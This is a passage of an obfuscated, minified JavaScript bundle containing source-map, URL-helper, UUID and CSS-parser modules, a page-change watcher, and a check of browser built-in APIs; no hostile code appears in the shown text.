a=e;null!==o&&(a=i[r(2903)](o,e)),s[r(836)][r(1392)](a)||s[r(836)][r(1979)](a);var c=t[r(1914)](e);null!=c&&s[r(2535)](e,c)})),s},c[r(2539)][r(572)]=function(t){const e=r;var n=i[e(2851)](t,e(1252)),o=i[e(2851)](t,e(2960),null),s=i[e(2851)](t,e(2059),null),a=i[e(2851)](t,e(3066),null);(this[e(2824)]||!1!==this[e(2900)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(836)][e(1392)](s)||this[e(836)][e(1979)](s)),null!=a&&(a=String(a),this[e(1015)][e(1392)](a)||this[e(1015)][e(1979)](a)),this[e(3644)][e(1979)]({generatedLine:n[e(1681)],generatedColumn:n[e(1943)],originalLine:null!=o&&o[e(1681)],originalColumn:null!=o&&o[e(1943)],source:s,name:a}))},c[r(2539)][r(2535)]=function(t,e){const n=r;var o=t;null!=this[n(753)]&&(o=i[n(2903)](this[n(753)],o)),null!=e?(this[n(1859)]||(this[n(1859)]=Object[n(3548)](null)),this[n(1859)][i[n(672)](o)]=e):this[n(1859)]&&(delete this[n(1859)][i[n(672)](o)],0===Object[n(1273)](this[n(1859)])[n(1466)]&&(this[n(1859)]=null))},c[r(2539)][r(2823)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2426)])throw new Error(o(2871));a=t[o(2426)]}var c=this[o(753)];null!=c&&(a=i[o(2903)](c,a));var l=new s,u=new s;this[o(3644)][o(1288)]((function(e){const r=o;if(e[r(2059)]===a&&null!=e[r(3035)]){var s=t[r(2261)]({line:e[r(3035)],column:e[r(2397)]});null!=s[r(2059)]&&(e[r(2059)]=s[r(2059)],null!=n&&(e[r(2059)]=i[r(3850)](n,e[r(2059)])),null!=c&&(e[r(2059)]=i[r(2903)](c,e[r(2059)])),e[r(3035)]=s[r(1681)],e[r(2397)]=s[r(1943)],null!=s[r(3066)]&&(e[r(3066)]=s[r(3066)]))}var d=e[r(2059)];null==d||l[r(1392)](d)||l[r(1979)](d);var h=e[r(3066)];null==h||u[r(1392)](h)||u[r(1979)](h)}),this),this[o(836)]=l,this[o(1015)]=u,t[o(3206)][o(1786)]((function(e){const r=o;var s=t[r(1914)](e);null!=s&&(null!=n&&(e=i[r(3850)](n,e)),null!=c&&(e=i[r(2903)](c,e)),this[r(2535)](e,s))}),this)},c[r(2539)][r(2900)]=function(t,e,n,o){const i=r;if(e&&i(2011)!=typeof e[i(1681)]&&i(2011)!=typeof e[i(1943)]){var s=i(523);if(this[i(3857)])return i(1633)!=typeof console&&console[i(2569)]&&console[i(2569)](s),!1;throw new Error(s)}if((!(t&&i(1681)in t&&i(1943)in t&&t[i(1681)]>0&&t[i(1943)]>=0)||e||n||o)&&!(t&&i(1681)in t&&i(1943)in t&&e&&i(1681)in e&&i(1943)in e&&t[i(1681)]>0&&t[i(1943)]>=0&&e[i(1681)]>0&&e[i(1943)]>=0&&n)){if(s=i(2061)+JSON[i(3089)]({generated:t,source:n,original:e,name:o}),this[i(3857)])return i(1633)!=typeof console&&console[i(2569)]&&console[i(2569)](s),!1;throw new Error(s)}},c[r(2539)][r(1724)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3644)][t(995)](),g=0,b=p[t(1466)];g<b;g++){if(e="",(n=p[g])[t(2827)]!==l)for(c=0;n[t(2827)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1913)](n,p[g-1]))continue;e+=","}e+=o[t(2584)](n[t(3142)]-c),c=n[t(3142)],null!=n[t(2059)]&&(a=this[t(836)][t(2675)](n[t(2059)]),e+=o[t(2584)](a-m),m=a,e+=o[t(2584)](n[t(3035)]-1-d),d=n[t(3035)]-1,e+=o[t(2584)](n[t(2397)]-u),u=n[t(2397)],null!=n[t(3066)]&&(s=this[t(1015)][t(2675)](n[t(3066)]),e+=o[t(2584)](s-h),h=s)),f+=e}return f},c[r(2539)][r(1430)]=function(t,e){const n=r;return t[n(2914)]((function(t){const r=n;if(!this[r(1859)])return null;null!=e&&(t=i[r(2903)](e,t));var o=i[r(672)](t);return Object[r(2539)][r(2593)][r(3248)](this[r(1859)],o)?this[r(1859)][o]:null}),this)},c[r(2539)][r(1100)]=function(){const t=r;var e={version:this[t(3269)],sources:this[t(836)][t(995)](),names:this[t(1015)][t(995)](),mappings:this[t(1724)]()};return null!=this[t(2729)]&&(e[t(2426)]=this[t(2729)]),null!=this[t(753)]&&(e[t(612)]=this[t(753)]),this[t(1859)]&&(e[t(911)]=this[t(1430)](e[t(3206)],e[t(612)])),e},c[r(2539)][r(2934)]=function(){const t=r;return JSON[t(3089)](this[t(1100)]())},e.x=c},9155:(t,e)=>{const n=a1u;e[n(2851)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1466)])return r;throw new Error('"'+e+o(3666))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1808)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3202)]&&(r+=t[e(3202)]+":"),r+="//",t[e(2568)]&&(r+=t[e(2568)]+"@"),t[e(1291)]&&(r+=t[e(1291)]),t[e(2637)]&&(r+=":"+t[e(2637)]),t[e(3194)]&&(r+=t[e(3194)]),r}e[n(2589)]=i,e[n(3419)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3194)])return t;o=a[r(3194)]}for(var c=e[r(2181)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2675)]("/",u))){l[r(1204)](o[r(2899)](u));break}for(l[r(1204)](o[r(2899)](u,d));d<o[r(1466)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(1466)]-1;d>=0;d--)"."===(h=l[d])?l[r(2179)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2179)](d+1,m),m=0):(l[r(2179)](d,2),m--));return""===(o=l[r(3850)]("/"))&&(o=c?"/":"."),a?(a[r(3194)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1466)];r++)if(c[r][e(816)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1049)]}var i=a(t);return c[e(678)]({input:t,result:i}),c[e(1466)]>32&&c[e(1416)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3194)]||"/"),a&&!a[r(3202)])return c&&(a[r(3202)]=c[r(3202)]),s(a);if(a||e[r(1808)](o))return e;if(c&&!c[r(1291)]&&!c[r(3194)])return c[r(1291)]=e,s(c);var u="/"===e[r(716)](0)?e:l(t[r(3241)](/\/+$/,"")+"/"+e);return c?(c[r(3194)]=u,s(c)):u}e[n(610)]=l,e[n(3850)]=u,e[n(2181)]=function(t){const e=n;return"/"===t[e(716)](0)||r[e(2108)](t)},e[n(2903)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3241)](/\/$/,"");for(var o=0;0!==e[r(2675)](t+"/");){var i=t[r(1335)]("/");if(i<0)return e;if((t=t[r(2899)](0,i))[r(1808)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3850)](r(793))+e[r(2357)](t[r(1466)]+1)};var d=!(n(3115)in Object[n(3548)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1466)];if(r<9)return!1;if(95!==t[e(1627)](r-1)||95!==t[e(1627)](r-2)||111!==t[e(1627)](r-3)||116!==t[e(1627)](r-4)||111!==t[e(1627)](r-5)||114!==t[e(1627)](r-6)||112!==t[e(1627)](r-7)||95!==t[e(1627)](r-8)||95!==t[e(1627)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1627)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(672)]=d?h:function(t){return m(t)?"$"+t:t},e[n(561)]=d?h:function(t){const e=n;return m(t)?t[e(2899)](1):t},e[n(2392)]=function(t,e,r){const o=n;var i=f(t[o(2059)],e[o(2059)]);return 0!==i||0!=(i=t[o(3035)]-e[o(3035)])||0!=(i=t[o(2397)]-e[o(2397)])||r||0!=(i=t[o(3142)]-e[o(3142)])||0!=(i=t[o(2827)]-e[o(2827)])?i:f(t[o(3066)],e[o(3066)])},e[n(2582)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3035)]-e[o(3035)])||0!=(i=t[o(2397)]-e[o(2397)])||r||0!=(i=t[o(3142)]-e[o(3142)])||0!=(i=t[o(2827)]-e[o(2827)])?i:f(t[o(3066)],e[o(3066)])},e[n(2484)]=function(t,e,r){const o=n;var i=t[o(2827)]-e[o(2827)];return 0!==i||0!=(i=t[o(3142)]-e[o(3142)])||r||0!==(i=f(t[o(2059)],e[o(2059)]))||0!=(i=t[o(3035)]-e[o(3035)])||0!=(i=t[o(2397)]-e[o(2397)])?i:f(t[o(3066)],e[o(3066)])},e[n(2706)]=function(t,e,r){const o=n;var i=t[o(3142)]-e[o(3142)];return 0!==i||r||0!==(i=f(t[o(2059)],e[o(2059)]))||0!=(i=t[o(3035)]-e[o(3035)])||0!=(i=t[o(2397)]-e[o(2397)])?i:f(t[o(3066)],e[o(3066)])},e[n(1913)]=function(t,e){const r=n;var o=t[r(2827)]-e[r(2827)];return 0!==o||0!=(o=t[r(3142)]-e[r(3142)])||0!==(o=f(t[r(2059)],e[r(2059)]))||0!=(o=t[r(3035)]-e[r(3035)])||0!=(o=t[r(2397)]-e[r(2397)])?o:f(t[r(3066)],e[r(3066)])},e[n(3650)]=function(t){const e=n;return JSON[e(3145)](t[e(3241)](/^\)]}'[^\n]*\n/,""))},e[n(580)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1466)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3775));if(a[o(3194)]){var c=a[o(3194)][o(1335)]("/");c>=0&&(a[o(3194)]=a[o(3194)][o(3106)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1u;return(e=(0,r.A)(e))in t?Object[o(853)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1u;if(n(1144)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(3172)]];if(void 0!==o){var i=o[n(3248)](t,e||n(2913));if(n(1144)!=(0,r.A)(i))return i;throw new TypeError(n(2471))}return(n(3567)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1u;var n=(0,o.A)(t,e(3567));return e(3516)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1u;return(r=e(684)==typeof Symbol&&e(3516)==typeof Symbol[e(2606)]?function(t){return typeof t}:function(t){const n=e;return t&&n(684)==typeof Symbol&&t[n(626)]===Symbol&&t!==Symbol[n(2539)]?n(3516):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>o});const o={randomUUID:r(1633)!=typeof crypto&&crypto[r(1278)]&&crypto[r(1278)][r(504)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1u;if(!r){if(t(1633)==typeof crypto||!crypto[t(2288)])throw new Error(t(3373));r=crypto[t(2288)][t(504)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(1204)]((t+256)[r(2934)](16)[r(2899)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(1833)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1u;if(r.A[s(1278)]&&!e&&!t)return r.A[s(1278)]();const a=(t=t||{})[s(3412)]||(t[s(556)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},u={};function Q(t){const e=a1u;var n=u[t];if(void 0!==n)return n[e(724)];var r=u[t]={exports:{}};return l[t](r,r[e(724)],Q),r[e(724)]}Q.d=(t,e)=>{const n=a1u;for(var r in e)Q.o(e,r)&&!Q.o(t,r)&&Object[n(853)](t,r,{enumerable:!0,get:e[r]})},Q.g=function(){const t=a1u;if(t(1144)==typeof globalThis)return globalThis;try{return this||new Function(t(3135))()}catch(e){if(t(1144)==typeof window)return window}}(),Q.o=(t,e)=>Object[CD(2539)][CD(2593)][CD(3248)](t,e),Q.r=t=>{const e=CD;e(1633)!=typeof Symbol&&Symbol[e(650)]&&Object[e(853)](t,Symbol[e(650)],{value:e(3122)}),Object[e(853)](t,e(3670),{value:!0})};var i={};(()=>{"use strict";const t=CD;var e={};Q.r(e),Q.d(e,{safe:()=>_n,spec:()=>Sn});var n={};Q.r(n),Q.d(n,{angle:()=>kr,decibel:()=>Mr,flex:()=>zr,frequency:()=>Sr,length:()=>xr,resolution:()=>_r,semitones:()=>Er,time:()=>Ar});var r={};Q.r(r),Q.d(r,{getTrace:()=>ao,isKeyword:()=>uo,isProperty:()=>lo,isType:()=>co});var o={};Q.r(o),Q.d(o,{generate:()=>Ho,name:()=>Fo,parse:()=>Po,structure:()=>Do});var i={};Q.r(i),Q.d(i,{generate:()=>Jo,name:()=>Bo,parse:()=>Xo,structure:()=>Zo,walkContext:()=>Vo});var s={};Q.r(s),Q.d(s,{generate:()=>ti,name:()=>Yo,parse:()=>$o,structure:()=>Ko,walkContext:()=>Go});var a={};Q.r(a),Q.d(a,{generate:()=>hi,name:()=>li,parse:()=>di,structure:()=>ui});var c={};Q.r(c),Q.d(c,{generate:()=>ki,name:()=>wi,parse:()=>xi,structure:()=>yi,walkContext:()=>vi});var l={};Q.r(l),Q.d(l,{generate:()=>zi,name:()=>Ai,parse:()=>_i,structure:()=>Si});var u={};Q.r(u),Q.d(u,{generate:()=>Ci,name:()=>Mi,parse:()=>Ti,structure:()=>Ei});var d={};Q.r(d),Q.d(d,{generate:()=>Li,name:()=>Ni,parse:()=>Ii,structure:()=>Ui});var h={};Q.r(h),Q.d(h,{generate:()=>Fi,name:()=>ji,parse:()=>Ri,structure:()=>Wi});var m={};Q.r(m),Q.d(m,{generate:()=>Zi,name:()=>qi,parse:()=>Vi,structure:()=>Bi});var f={};Q.r(f),Q.d(f,{generate:()=>$i,name:()=>Yi,parse:()=>Ki,structure:()=>Gi});var p={};Q.r(p),Q.d(p,{generate:()=>ss,name:()=>es,parse:()=>is,structure:()=>ns});var g={};Q.r(g),Q.d(g,{generate:()=>xs,name:()=>bs,parse:()=>ys,structure:()=>vs,walkContext:()=>ws});var b={};Q.r(b),Q.d(b,{generate:()=>Ts,name:()=>zs,parse:()=>Es,structure:()=>Ms});var w={};Q.r(w),Q.d(w,{generate:()=>Is,name:()=>Cs,parse:()=>Us,structure:()=>Ns});var v={};Q.r(v),Q.d(v,{generate:()=>Rs,name:()=>Os,parse:()=>Ws,structure:()=>js});var y={};Q.r(y),Q.d(y,{generate:()=>Qs,name:()=>Fs,parse:()=>Hs,structure:()=>Ds});var x={};Q.r(x),Q.d(x,{generate:()=>$s,name:()=>Xs,parse:()=>Ks,structure:()=>Js});var k={};Q.r(k),Q.d(k,{generate:()=>oa,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var A={};Q.r(A),Q.d(A,{generate:()=>ca,name:()=>ia,parse:()=>aa,structure:()=>sa});var S={};Q.r(S),Q.d(S,{generate:()=>ma,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var _={};Q.r(_),Q.d(_,{generate:()=>ba,name:()=>fa,parse:()=>ga,structure:()=>pa});var z={};Q.r(z),Q.d(z,{generate:()=>xa,name:()=>wa,parse:()=>ya,structure:()=>va});var M={};Q.r(M),Q.d(M,{generate:()=>za,name:()=>Aa,parse:()=>_a,structure:()=>Sa});var E={};Q.r(E),Q.d(E,{generate:()=>Ca,name:()=>Ma,parse:()=>Ta,structure:()=>Ea});var T={};Q.r(T),Q.d(T,{generate:()=>La,name:()=>Na,parse:()=>Ia,structure:()=>Ua});var C={};Q.r(C),Q.d(C,{generate:()=>Ra,name:()=>Oa,parse:()=>Wa,structure:()=>ja});var N={};Q.r(N),Q.d(N,{generate:()=>Qa,name:()=>Da,parse:()=>Ha,structure:()=>Pa});var U={};Q.r(U),Q.d(U,{generate:()=>Za,name:()=>qa,parse:()=>Va,structure:()=>Ba});var I={};Q.r(I),Q.d(I,{generate:()=>Ga,name:()=>Xa,parse:()=>Ya,structure:()=>Ja});var L={};Q.r(L),Q.d(L,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var O={};Q.r(O),Q.d(O,{generate:()=>ic,name:()=>nc,parse:()=>oc,structure:()=>rc});var j={};Q.r(j),Q.d(j,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var W={};Q.r(W),Q.d(W,{generate:()=>fc,name:()=>uc,parse:()=>mc,structure:()=>hc,walkContext:()=>dc});var R={};Q.r(R),Q.d(R,{generate:()=>vc,name:()=>pc,parse:()=>wc,structure:()=>bc,walkContext:()=>gc});var F={};Q.r(F),Q.d(F,{generate:()=>_c,name:()=>kc,parse:()=>Sc,structure:()=>Ac});var D={};Q.r(D),Q.d(D,{generate:()=>Cc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var P={};Q.r(P),Q.d(P,{generate:()=>Wc,name:()=>Ic,parse:()=>jc,structure:()=>Oc,walkContext:()=>Lc});var H={};Q.r(H),Q.d(H,{generate:()=>Pc,name:()=>Rc,parse:()=>Dc,structure:()=>Fc});var q={};Q.r(q),Q.d(q,{generate:()=>Bc,name:()=>Hc,parse:()=>qc,structure:()=>Qc});var B={};Q.r(B),Q.d(B,{generate:()=>Yc,name:()=>Vc,parse:()=>Jc,structure:()=>Xc,walkContext:()=>Zc});var V={};Q.r(V),Q.d(V,{generate:()=>ol,name:()=>el,parse:()=>rl,structure:()=>nl});var Z={};Q.r(Z),Q.d(Z,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var X={};Q.r(X),Q.d(X,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var J={};Q.r(J),Q.d(J,{generate:()=>kl,name:()=>vl,parse:()=>xl,structure:()=>yl});var Y={};Q.r(Y),Q.d(Y,{generate:()=>Il,name:()=>Cl,parse:()=>Ul,structure:()=>Nl});var G={};Q.r(G),Q.d(G,{generate:()=>Ql,name:()=>Dl,parse:()=>Hl,structure:()=>Pl});var K={};Q.r(K),Q.d(K,{generate:()=>Zl,name:()=>ql,parse:()=>Vl,structure:()=>Bl});var $={};Q.r($),Q.d($,{generate:()=>Kl,name:()=>Jl,parse:()=>Gl,structure:()=>Yl});var tt={};Q.r(tt),Q.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>S,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>C,NestingSelector:()=>N,Nth:()=>U,Number:()=>I,Operator:()=>L,Parentheses:()=>O,Percentage:()=>j,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>F,Raw:()=>D,Rule:()=>P,Scope:()=>H,Selector:()=>q,SelectorList:()=>B,String:()=>V,StyleSheet:()=>Z,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>G,Value:()=>K,WhiteSpace:()=>$});var et={};Q.r(et),Q.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>ou});var nt={};Q.r(nt),Q.d(nt,{AnPlusB:()=>Po,Atrule:()=>Xo,AtrulePrelude:()=>$o,AttributeSelector:()=>di,Block:()=>xi,Brackets:()=>_i,CDC:()=>Ti,CDO:()=>Ii,ClassSelector:()=>Ri,Combinator:()=>Vi,Comment:()=>Ki,Condition:()=>is,Declaration:()=>ys,DeclarationList:()=>Es,Dimension:()=>Us,Feature:()=>Ws,FeatureFunction:()=>Hs,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>ya,Identifier:()=>ga,Layer:()=>_a,LayerList:()=>Ta,MediaQuery:()=>Ia,MediaQueryList:()=>Wa,NestingSelector:()=>Ha,Nth:()=>Va,Number:()=>Ya,Operator:()=>tc,Parentheses:()=>oc,Percentage:()=>cc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>wc,Ratio:()=>Sc,Raw:()=>Tc,Rule:()=>jc,Scope:()=>Dc,Selector:()=>qc,SelectorList:()=>Jc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>xl,UnicodeRange:()=>Ul,Url:()=>Hl,Value:()=>Vl,WhiteSpace:()=>Gl});var rt=Q(8599),ot=Q(2190),it=Q(8484),st=Q(8486),at=Q(7359);class ct{constructor(t){const e=a1u;this[e(3280)]=t,(0,at.A)(this,e(3770),void 0),(0,at.A)(this,e(1261),void 0),(0,at.A)(this,e(611),void 0)}[t(771)](){this[t(2707)]()}[t(2707)](){const e=t;try{if(!this[e(3280)]())return}catch(t){return t instanceof Error?st.A[e(938)](t,e(1883)[e(1497)](t[e(958)]),t[e(866)]):(st.A[e(938)](t,e(2477)[e(1497)](t[e(2934)]()),t[e(866)]),t=new Error(t[e(2934)]())),void st.A[e(563)](e(2628),e(1424)+t[e(2934)]())}let n=100;this[e(1261)]!==document[e(1886)][e(941)]&&(this[e(1261)]=document[e(1886)][e(941)],this[e(3770)]=(new Date)[e(1441)]()),this[e(611)]!==window[e(759)]&&(this[e(611)]=window[e(759)],this[e(3770)]=(new Date)[e(1441)]()),(new Date)[e(1441)]()-this[e(3770)]>6e4&&(n=1001),window[e(1803)]((()=>this[e(2707)]()),n)}}var lt=Q(9857),ut=Q(7177),dt=Q(4273),ht=Q(129),mt=Q(4622),ft=Q(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(1466)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(1398),e],["as",n],[o(941),r]]);i&&s[o(887)](o(1378),"");const a=document[o(2857)](o(1206));s[o(1786)](((t,e)=>a[o(2133)](e,t))),document[o(3447)][o(2617)](a)},gt=e=>{const n=t,r=document[n(2857)](n(1206));r[n(1398)]=n(1358),r[n(941)]=e,document[n(3447)][n(2617)](r)};var bt=Q(7815),wt=Q(5027),vt=Q(8105),yt=Q(7020);const xt=(e,n)=>{const r=t;if(r(3567)!=typeof e||r(3567)!=typeof n)return!1;const o=e[r(1466)],i=n[r(1466)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(3567)!=typeof e||r(3567)!=typeof n)return-1;const o=e[r(1466)],i=n[r(1466)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(1466)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(1466)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=Q(1129);const St=async function(e){const n=t;let r,o=arguments[n(1466)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1466)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(1466)];++t)try{return await e()}catch(e){if(t===o[n(1466)]){r=e;break}i&&i(t+1,e),void 0===window[n(2963)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var _t=Q(6),zt=Q(536),Mt=Q(1849);const Et=[[t(893)],[t(2905)],[t(2981),t(2808)],[t(2981),t(2782)],[t(2981),t(2539),t(2642)],[t(2981),t(2539),t(1715)],[t(2981),t(2539),t(1069)],[t(2981),t(2539),t(1553)],[t(2981),t(2539),t(1257)],[t(2981),t(2539),t(1786)],[t(2981),t(2539),t(1564)],[t(2981),t(2539),t(3850)],[t(2981),t(2539),t(2914)],[t(2981),t(2539),t(1204)],[t(2981),t(2539),t(1487)],[t(2981),t(2539),t(2777)],[t(2981),t(2539),t(3258)],[t(2981),t(2539),t(1706)],[t(865)],[t(639)],[t(3551)],[t(2036)],[t(3308)],[t(2711)],[t(3575),t(2539),t(3636)],[t(3575),t(2539),t(3021)],[t(3575),t(2539),t(2024)],[t(3442),t(2539),t(3801)],[t(3131),t(2664)],[t(3131),t(2539),t(1441)],[t(763)],[t(2101)],[t(1809)],[t(1289),t(1490)],[t(1289),t(625)],[t(1289),t(1709)],[t(1289),t(2350)],[t(1289),t(741)],[t(1289),t(2857)],[t(1289),t(985)],[t(1289),t(1645)],[t(1289),t(3096)],[t(1289),t(897)],[t(1289),t(2677)],[t(1289),t(3718)],[t(1289),t(3447),t(2617)],[t(1289),t(3447),t(1769)],[t(1289),t(2130)],[t(1289),t(2169)],[t(1289),t(1249)],[t(1289),t(2067)],[t(1289),t(3840)],[t(1289),t(3371)],[t(1289),t(2400)],[t(1289),t(581)],[t(1137),t(2539),t(897)],[t(1137),t(2539),t(1249)],[t(1137),t(2539),t(2067)],[t(1491),t(2539),t(1182)],[t(1454),t(2539),t(1979)],[t(1454),t(2539),t(2350)],[t(1454),t(2539),t(1825)],[t(1592),t(2539),t(3365)],[t(1592),t(2539),t(3537)],[t(1592),t(2539),t(527)],[t(1592),t(2539),t(3231)],[t(1592),t(2539),t(1004)],[t(1592),t(2539),t(1962)],[t(1592),t(2539),t(1825)],[t(1592),t(2539),t(1670)],[t(1592),t(2539),t(2133)],[t(1592),t(2539),t(967)],[t(1592),t(2539),t(795)],[t(2299)],[t(2932)],[t(3176),t(2539),t(958)],[t(2660)],[t(1334),t(2539),t(2308)],[t(1334),t(2539),t(1916)],[t(3129),t(2539),t(893)],[t(3129),t(2539),t(3589)],[t(3416)],[t(3693)],[t(2906)],[t(3031),t(2539),t(3055)],[t(3031),t(2539),t(3248)],[t(1476)],[t(1170),t(2539),t(3776)],[t(703)],[t(3426)],[t(579)],[t(2688)],[t(2494)],[t(601)],[t(1721)],[t(674)],[t(908)],[t(1355)],[t(585)],[t(1839)],[t(978)],[t(3789),t(3145)],[t(3789),t(3089)],[t(818),t(2539),t(1786)],[t(818),t(2539),t(3776)],[t(818),t(2539),t(887)],[t(981),t(2136)],[t(981),t(668)],[t(981),t(2666)],[t(981),t(1427)],[t(981),t(3412)],[t(686)],[t(2587),t(2539),t(3619)],[t(979),t(1738)],[t(979),t(3633)],[t(979),t(2864)],[t(2977),t(2539),t(2617)],[t(2977),t(2539),t(2722)],[t(2977),t(2539),t(1138)],[t(566),t(2539),t(1786)],[t(3418),t(2251)],[t(3086),t(3560)],[t(3086),t(602)],[t(3086),t(1764)],[t(3086),t(1273)],[t(3086),t(2539),t(2934)],[t(2169)],[t(1075)],[t(2594)],[t(2522)],[t(974)],[t(2251)],[t(2227),t(2955)],[t(3619)],[t(3672),t(2445)],[t(3672),t(2539),t(2088)],[t(3672),t(2539),t(1073)],[t(3672),t(2539),t(2390)],[t(3672),t(1528)],[t(3672),t(1118)],[t(3672),t(2537)],[t(1842),t(2539),t(2284)],[t(1842),t(2539),t(2108)],[t(3589)],[t(1061)],[t(2963)],[t(2931),t(2539),t(1070)],[t(2931),t(2539),t(3558)],[t(2016)],[t(759)],[t(1759)],[t(1481)],[t(1803)],[t(2924),t(1587)],[t(2924),t(2539),t(1627)],[t(2924),t(2539),t(1497)],[t(2924),t(2539),t(701)],[t(2924),t(2539),t(1564)],[t(2924),t(2539),t(2675)],[t(2924),t(2539),t(1808)],[t(2924),t(2539),t(2718)],[t(2924),t(2539),t(3241)],[t(2924),t(2539),t(2899)],[t(2924),t(2539),t(791)],[t(2924),t(2539),t(526)],[t(2924),t(2539),t(1833)],[t(2924),t(2539),t(2004)],[t(3034)],[t(3371),t(1067)],[t(3371),t(2508)],[t(841),t(2539),t(1401)],[t(841),t(2539),t(3776)],[t(841),t(2539),t(887)],[t(2231),t(2539),t(2169)],[t(2231),t(2539),t(3028)]];function Tt(){const e=t;let n=arguments[e(1466)]>0&&void 0!==arguments[0]?arguments[0]:window;Nt(n,arguments[e(1466)]>1&&void 0!==arguments[1]&&arguments[1])}let Ct="";const Nt=function(){const e=t;let n=arguments[e(1466)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(1466)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Ct=e(1813);for(const l of Et)if(c(l)){let u=e(1479);for(const d of l)u+="."+d;Ut(u)}}Ct=e(2755),e(684)!=typeof 